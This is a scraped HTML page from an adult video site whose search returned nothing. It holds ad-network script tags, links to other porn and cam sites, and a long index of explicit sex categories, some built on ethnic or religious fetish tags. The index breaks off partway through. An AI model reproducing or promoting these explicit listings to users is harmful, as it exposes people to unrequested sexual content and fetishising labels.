

--- FILE ---
content_type: text/html
request_url: https://sexarab.cc/en/search/aGluZGkgdmlsbGFnZSBzZXggeG54eHg/
body_size: 5746
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Sex Arab - 1 Free Porn Videos #1 -  - 0 </title>
        <meta name="description" content="1 - 0 - video sex girl arab, arab mobile porn video, real arab porn video, free arab porn vids" />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://sexarab.cc/en/search/MQ/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/veUGEpkMWkIOP32zO6NhjOT.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/VcWwJw1.js" data-spots="3158" data-tag="asg" data-subid1="%subid1%"></script>
 -->         
        <div class="header-row">
        
            <div class="logo">
                <a href="https://sexarab.cc" target="_self">Sex<span>Arab</span>.cc</a>
            </div>
            
            <div class="b-list"><i class="la la-bars"></i></div>
            <div class="b-search"><i class="la la-search"></i></div>
            
            <div class="header-list-row">
                <ul>
                    <li><a href="https://livesexhookers.com/girls/arab"><i class="la la-fire"></i> Arab Live Sex</a></li>
                    <li><a href="https://pornsites.love/category/arab-porn-tube-sites/"><i class="la la-heart-o"></i> Arab Porn Sites</a></li>
                </ul>
            </div>
            
            <div class="search-row">
                
                <form action="/en/search/" target="_self">
                    <div class="search-text">
                        <input type="text" placeholder="">
                    </div>
                    <button type="submit" title="Find"><i class="la la-search"></i></button>
                </form>
                
            </div>
            
        </div>
        
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>1 Free Xxx Movies</h1>
    
                    <ul>
                        <li><span><i class="la la-sliders"></i> Sort By:</span></li>
                        <li><a href="/en/search/MQ/latest/1/" target="_self">Latest</a></li>
                        <li><a href="/en/search/MQ/popular/1/" target="_self" class="active">Popular</a></li>
                    </ul>

                
                </div>
                
                <div class="thumbs-row">
                    
    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-6">
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>

                    </ul>
                    
                </div>
                 <h2>Most Popular Porn Sites</h2>
                
                <div class="searches-row">
                    
                    <ul>
<li><a href="https://livesexcams9.com"><i class="la la-angle-right"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-angle-right"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>
                    </ul>
                    
                </div>                 
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                
                    <ul>
                        <li>
                            <div>
                                <a href="/en/category/205783043/Afghanistan/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Afghanistan</span>
                                    <span class="total"><i class="la la-video"></i> 25 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207159299/African/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> African</span>
                                    <span class="total"><i class="la la-video"></i> 371 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/205848579/Algeria/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Algeria</span>
                                    <span class="total"><i class="la la-video"></i> 23 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207224835/Amateur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Amateur</span>
                                    <span class="total"><i class="la la-video"></i> 4260 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207290371/Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal</span>
                                    <span class="total"><i class="la la-video"></i> 2172 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Arab</span>
                                    <span class="total"><i class="la la-video"></i> 11935 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207355907/Asian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asian</span>
                                    <span class="total"><i class="la la-video"></i> 1312 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207421443/Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ass</span>
                                    <span class="total"><i class="la la-video"></i> 1866 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207486979/Asslick/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asslick</span>
                                    <span class="total"><i class="la la-video"></i> 102 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211091459/Aunty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Aunty</span>
                                    <span class="total"><i class="la la-video"></i> 122 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207618051/BBW/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BBW</span>
                                    <span class="total"><i class="la la-video"></i> 1210 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207683587/BDSM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BDSM</span>
                                    <span class="total"><i class="la la-video"></i> 244 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207552515/Babe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Babe</span>
                                    <span class="total"><i class="la la-video"></i> 1232 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/205914115/Bahrain/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bahrain</span>
                                    <span class="total"><i class="la la-video"></i> 15 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207749123/Beach/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Beach</span>
                                    <span class="total"><i class="la la-video"></i> 47 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bhabhi</span>
                                    <span class="total"><i class="la la-video"></i> 99 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207814659/Big Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Ass</span>
                                    <span class="total"><i class="la la-video"></i> 2713 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207880195/Big Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Cock</span>
                                    <span class="total"><i class="la la-video"></i> 1364 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207945731/Big Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Tits</span>
                                    <span class="total"><i class="la la-video"></i> 1759 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208011267/Bisexual/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bisexual</span>
                                    <span class="total"><i class="la la-video"></i> 362 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208076803/Black/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Black</span>
                                    <span class="total"><i class="la la-video"></i> 890 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208142339/Blonde/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blonde</span>
                                    <span class="total"><i class="la la-video"></i> 434 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208273411/Blowjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blowjob</span>
                                    <span class="total"><i class="la la-video"></i> 3035 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210894851/Bollywood/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bollywood</span>
                                    <span class="total"><i class="la la-video"></i> 46 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208338947/Boobs/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Boobs</span>
                                    <span class="total"><i class="la la-video"></i> 931 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208207875/Brunette/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brunette</span>
                                    <span class="total"><i class="la la-video"></i> 1351 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208404483/Bukkake/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bukkake</span>
                                    <span class="total"><i class="la la-video"></i> 29 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208732163/CFNM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> CFNM</span>
                                    <span class="total"><i class="la la-video"></i> 105 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208470019/Cameltoe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cameltoe</span>
                                    <span class="total"><i class="la la-video"></i> 9 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208535555/Cartoon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cartoon</span>
                                    <span class="total"><i class="la la-video"></i> 17 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208601091/Casting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Casting</span>
                                    <span class="total"><i class="la la-video"></i> 154 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208666627/Celebrity/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Celebrity</span>
                                    <span class="total"><i class="la la-video"></i> 69 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208797699/Close Up/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Close Up</span>
                                    <span class="total"><i class="la la-video"></i> 184 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208863235/College/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> College</span>
                                    <span class="total"><i class="la la-video"></i> 165 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208928771/Compilation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Compilation</span>
                                    <span class="total"><i class="la la-video"></i> 178 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208994307/Creampie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Creampie</span>
                                    <span class="total"><i class="la la-video"></i> 891 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Crossdresser</span>
                                    <span class="total"><i class="la la-video"></i> 26 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209125379/Cuckold/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cuckold</span>
                                    <span class="total"><i class="la la-video"></i> 535 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209190915/Cumshot/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cumshot</span>
                                    <span class="total"><i class="la la-video"></i> 1611 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Deepthroat</span>
                                    <span class="total"><i class="la la-video"></i> 375 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210960387/Desi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Desi</span>
                                    <span class="total"><i class="la la-video"></i> 414 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209321987/Dildo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dildo</span>
                                    <span class="total"><i class="la la-video"></i> 306 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209387523/Double Penetration/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Double Penetration</span>
                                    <span class="total"><i class="la la-video"></i> 96 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209453059/Drunk/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Drunk</span>
                                    <span class="total"><i class="la la-video"></i> 12 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Egypt</span>
                                    <span class="total"><i class="la la-video"></i> 319 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209518595/Emo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Emo</span>
                                    <span class="total"><i class="la la-video"></i> 19 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209584131/Erotic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Erotic</span>
                                    <span class="total"><i class="la la-video"></i> 114 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209649667/Face Sitting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Face Sitting</span>
                                    <span class="total"><i class="la la-video"></i> 2 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207093763/Farsi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Farsi</span>
                                    <span class="total"><i class="la la-video"></i> 35 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209911811/Femdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Femdom</span>
                                    <span class="total"><i class="la la-video"></i> 132 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209715203/First Time/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> First Time</span>
                                    <span class="total"><i class="la la-video"></i> 699 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209780739/Fisting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fisting</span>
                                    <span class="total"><i class="la la-video"></i> 54 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209846275/Footjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Footjob</span>
                                    <span class="total"><i class="la la-video"></i> 86 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209977347/Gangbang/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gangbang</span>
                                    <span class="total"><i class="la la-video"></i> 264 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210042883/Gay/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gay</span>
                                    <span class="total"><i class="la la-video"></i> 203 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210108419/Girlfriend/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Girlfriend</span>
                                    <span class="total"><i class="la la-video"></i> 423 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210173955/Glasses/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Glasses</span>
                                    <span class="total"><i class="la la-video"></i> 52 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210239491/Gloryhole/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gloryhole</span>
                                    <span class="total"><i class="la la-video"></i> 9 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210305027/Granny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Granny</span>
                                    <span class="total"><i class="la la-video"></i> 150 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210370563/Hairy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hairy</span>
                                    <span class="total"><i class="la la-video"></i> 626 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210436099/Handjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Handjob</span>
                                    <span class="total"><i class="la la-video"></i> 1287 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210501635/Hardcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hardcore</span>
                                    <span class="total"><i class="la la-video"></i> 2369 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210567171/Hentai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hentai</span>
                                    <span class="total"><i class="la la-video"></i> 18 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210632707/High Heels/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> High Heels</span>
                                    <span class="total"><i class="la la-video"></i> 46 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hijab</span>
                                    <span class="total"><i class="la la-video"></i> 1183 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210829315/Hindi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hindi</span>
                                    <span class="total"><i class="la la-video"></i> 67 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210698243/Homemade/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Homemade</span>
                                    <span class="total"><i class="la la-video"></i> 1404 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210763779/Indian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Indian</span>
                                    <span class="total"><i class="la la-video"></i> 2637 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211353603/Interracial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interracial</span>
                                    <span class="total"><i class="la la-video"></i> 869 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Iraq</span>
                                    <span class="total"><i class="la la-video"></i> 79 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206176259/Jordan/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Jordan</span>
                                    <span class="total"><i class="la la-video"></i> 31 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206307331/Kuwait/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kuwait</span>
                                    <span class="total"><i class="la la-video"></i> 34 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211419139/Latex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Latex</span>
                                    <span class="total"><i class="la la-video"></i> 22 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206372867/Lebanon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lebanon</span>
                                    <span class="total"><i class="la la-video"></i> 58 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211484675/Lesbian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lesbian</span>
                                    <span class="total"><i class="la la-video"></i> 279 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206438403/Libya/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Libya</span>
                                    <span class="total"><i class="la la-video"></i> 17 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211877891/MILF/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> MILF</span>
                                    <span class="total"><i class="la la-video"></i> 2508 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Machine Fucking</span>
                                    <span class="total"><i class="la la-video"></i> 5 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211550211/Massage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Massage</span>
                                    <span class="total"><i class="la la-video"></i> 335 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211681283/Masturbating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Masturbating</span>
                                    <span class="total"><i class="la la-video"></i> 210 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211746819/Mature/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mature</span>
                                    <span class="total"><i class="la la-video"></i> 1751 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211812355/Midget/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Midget</span>
                                    <span class="total"><i class="la la-video"></i> 7 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211943427/Mistress/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mistress</span>
                                    <span class="total"><i class="la la-video"></i> 96 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206569475/Morocco/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Morocco</span>
                                    <span class="total"><i class="la la-video"></i> 84 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212008963/Nipples/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nipples</span>
                                    <span class="total"><i class="la la-video"></i> 95 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212074499/Office/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Office</span>
                                    <span class="total"><i class="la la-video"></i> 175 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212140035/Oiled/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Oiled</span>
                                    <span class="total"><i class="la la-video"></i> 24 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212205571/Old & Young/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Old & Young</span>
                                    <span class="total"><i class="la la-video"></i> 98 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206635011/Oman/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Oman</span>
                                    <span class="total"><i class="la la-video"></i> 2 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212271107/Outdoor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Outdoor</span>
                                    <span class="total"><i class="la la-video"></i> 413 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212598787/POV/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> POV</span>
                                    <span class="total"><i class="la la-video"></i> 799 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211288067/Pakistani/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pakistani</span>
